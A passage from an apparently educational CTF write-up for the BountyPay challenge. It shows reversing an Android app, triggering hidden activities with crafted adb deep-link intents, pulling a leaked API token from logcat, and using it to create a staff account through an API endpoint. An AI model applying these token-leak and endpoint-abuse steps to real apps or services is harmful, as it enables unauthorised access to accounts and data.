
This seems to imply that there is some invisible content that will be revealed if we send the right parameters. Let's look at the code.
public void onCreate(Bundle savedInstanceState) {
[...]
editText.setVisibility(4);
button.setVisibility(4);
textview.setVisibility(4);
[...]
if (!settings.contains("USERNAME")) {
Toast.makeText(
getApplicationContext(), "Please create a CTF username :)",
0
)
.show();
startActivity(new Intent(this, MainActivity.class));
}
if (!settings.contains("PARTONE")) {
Toast.makeText(
getApplicationContext(),
"Part one not completed!",
0
)
.show();
startActivity(new Intent(this, MainActivity.class));
}
if (getIntent() != null && getIntent().getData() != null) {
Uri data = getIntent().getData();
String firstParam = data.getQueryParameter("two");
String secondParam = data.getQueryParameter("switch");
if (firstParam != null &&
firstParam.equals("light") &&
secondParam != null &&
secondParam.equals("on")) {
editText.setVisibility(0);
button.setVisibility(0);
textview.setVisibility(0);
}
}
}
This time we can see that some conditions are required to be able to see the invisible content:
- The username needs to be set
- Part one needs to be complete
- Two parameter are required,
twowith a value oflightandswitchwith a value ofon
Here again we can do this using adb:
adb shell am start -W -a android.intent.action.VIEW \
-d "two://part?two=light\&switch=on" bounty.pay
Starting: Intent { act=android.intent.action.VIEW dat=two://part?two=light&switch=on pkg=bounty.pay }
Status: ok
Activity: bounty.pay/.PartTwoActivity
ThisTime: 238
TotalTime: 238
WaitTime: 275
Complete
Warning
Make sure to escape the & when passing multiple parameters !
As expected we can now see an input field expecting a Header value and underneath an MD5 hash.

Clicking on the submit button will trigger the submitInfo function. We can see that the header value should start with X- and if so the correctHeader function will be called which in turns will start PartThreeActivity.
public void submitInfo(View view) {
final String post = ((EditText) findViewById(R.id.editText)).getText().toString();
this.childRef.addListenerForSingleValueEvent(new ValueEventListener() {
public void onDataChange(DataSnapshot dataSnapshot) {
SharedPreferences settings = PartTwoActivity.this.getSharedPreferences(
PartTwoActivity.KEY_USERNAME,
0
);
SharedPreferences.Editor editor = settings.edit();
String str = post;
if (str.equals("X-" + ((String) dataSnapshot.getValue()))) {
PartTwoActivity.this.logFlagFound(
settings.getString("USERNAME", ""),
settings.getString("TWITTERHANDLE", "")
);
editor.putString("PARTTWO", "COMPLETE").apply();
PartTwoActivity.this.correctHeader();
return;
}
Toast.makeText(PartTwoActivity.this, "Try again! :D", 0).show();
}
public void onCancelled(DatabaseError databaseError) {
Log.e(PartTwoActivity.TAG, "onCancelled", databaseError.toException());
}
});
}
/* access modifiers changed from: private */
public void correctHeader() {
startActivity(new Intent(this, PartThreeActivity.class));
}
PartThreeActivity¶
This time the conditions that needs to be met are:
- First param three should be equal to
Base64("PartThreeActivity") - Second param switch should be equal to
Base64("on") - Third param header should be equal to the previously defined header, in our case
X-Token
if (getIntent() != null && getIntent().getData() != null) {
Uri data = getIntent().getData();
String firstParam = data.getQueryParameter("three");
String secondParam = data.getQueryParameter("switch");
String thirdParam = data.getQueryParameter("header");
byte[] decodeFirstParam = Base64.decode(firstParam, 0);
byte[] decodeSecondParam = Base64.decode(secondParam, 0);
final String decodedFirstParam = new String(decodeFirstParam, StandardCharsets.UTF_8);
final String decodedSecondParam = new String(decodeSecondParam, StandardCharsets.UTF_8);
AnonymousClass5 r17 = r0;
DatabaseReference databaseReference = this.childRefThree;
byte[] bArr = decodeSecondParam;
final String str = firstParam;
byte[] bArr2 = decodeFirstParam;
final String str2 = secondParam;
String str3 = secondParam;
final String secondParam2 = thirdParam;
String str4 = firstParam;
final EditText editText2 = editText;
Uri uri = data;
final Button button2 = button;
AnonymousClass5 r0 = new ValueEventListener() {
public void onDataChange(DataSnapshot dataSnapshot) {
String str;
String value = (String) dataSnapshot.getValue();
if (str != null && decodedFirstParam.equals("PartThreeActivity") &&
str2 != null && decodedSecondParam.equals("on") &&
(str = secondParam2) != null) {
if (str.equals("X-" + value)) {
editText2.setVisibility(0);
button2.setVisibility(0);
PartThreeActivity.this.thread.start();
}
}
}
public void onCancelled(DatabaseError databaseError) {
Log.e("TAG", "onCancelled", databaseError.toException());
}
};
databaseReference.addListenerForSingleValueEvent(r0);
}
Now that we know all the requirement we can send the intent.
adb shell am start -W -a android.intent.action.VIEW \
-d "three://part?three=UGFydFRocmVlQWN0aXZpdHk=\&switch=b24\=\&header=X-Token" bounty.pay
We are then asked to provide a "leaked hash".

Looking into the logs using abd logcat we can quickly see our leaked hash:
adb logcat | grep IS:
05-31 20:32:30.618 5199 6360 D HOST IS: : http://api.bountypay.h1ctf.com
05-31 20:32:30.618 5199 6360 D TOKEN IS: : 8e9998ee3137ca9ade8f372739f062c1
When submitted we get the Congrats activity 🥳

Know your staff¶
Getting an account on staff.bountypay¶
We ommitted some things when doing the reconnaiscance, to make the report more readable, that we now need since we don't know what to do with the token that we got from reversing the APK.
The most interesting thing is that there is a staff endpoint on the api which throws an error saying Missing or invalid Token:
HTTP/1.1 401 Unauthorized
Connection: keep-alive
Content-Type: application/json
Date: Thu, 04 Jun 2020 19:50:18 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
"Missing or invalid Token"
]
Let's see what happens when we send the token that we got from reversing the apk:
http get https://api.bountypay.h1ctf.com/api/staff \
X-Token:8e9998ee3137ca9ade8f372739f062c1
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Wed, 03 Jun 2020 20:37:41 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
{
"name": "Sam Jenkins",
"staff_id": "STF:84DJKEIP38"
},
{
"name": "Brian Oliver",
"staff_id": "STF:KE624RQ2T9"
}
]
The endpoint now returns two accounts. Something I did not notice at first is that the same endpoint also answers to POST requests. This can be explained since in part II, I limited my recon to enumerating directories and files using GET requests. Something to keep in mind when working with APIs, always test the different HTTP methods 😉
HTTP/1.1 400 Bad Request
Connection: keep-alive
Content-Type: application/json
Date: Wed, 03 Jun 2020 21:21:15 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
"Missing Parameter"
]
With the POST method we get a different error message "Missing Parameter". The logical thing to do is to try the parameters that we saw in the GET request (name and staff_id). When we send the parameter staff_id with a dummy value we get an error message "Invalid Staff ID".
http -f post https://api.bountypay.h1ctf.com/api/staff \
X-Token:8e9998ee3137ca9ade8f372739f062c1 \
staff_id=a
HTTP/1.1 404 Not Found
Connection: keep-alive
Content-Type: application/json
Date: Wed, 03 Jun 2020 21:22:44 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
"Invalid Staff ID"
]
If we try set to value of staff_id to the value associated with Sam Jenkins or Brian Oliver we get an error saying "Staff Member has an account", which makes sense since this endpoint is probably used to create a new staff account.
http -f post https://api.bountypay.h1ctf.com/api/staff \
X-Token:8e9998ee3137ca9ade8f372739f062c1 \
staff_id=STF:KE624RQ2T9
HTTP/1.1 409 Conflict
Connection: keep-alive
Content-Type: application/json
Date: Wed, 03 Jun 2020 21:25:07 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
[
"Staff Member already has an account"
]
Now you might remember that in in the reconnaissance phase we found the staff_id of a new employee named Sandra. Let's see what happens when we send this staff_id:
http -f post https://api.bountypay.h1ctf.com/api/staff \
X-Token:8e9998ee3137ca9ade8f372739f062c1 \
staff_id=STF:8FJ3KFISL3
HTTP/1.1 201 Created
Connection: keep-alive
Content-Type: application/json
Date: Wed, 03 Jun 2020 21:28:01 GMT
Server: nginx/1.14.0 (Ubuntu)
Transfer-Encoding: chunked
{
"description": "Staff Member Account Created",
"password": "s%3D8qB8zEpMnc*xsz7Yp5",
"username": "sandra.allison"
}
Nice we now have an account for the Staff application !
Getting Mårten Mickos account¶
Once we are logged in we can see 4 differents tabs:
- Home
- Support Tickets
- Profile
- Logout

There is only 1 ticket named "Welcome to BountyPay" from Admin to Sandra:

There are not action possible on this screen since it appears that replies are currently disabled. Looking at the source code of the page, there is no reference to any endpoint that we could use to send a reply.

On the profile page there are two settings that we can update, the profile name and the avatar.
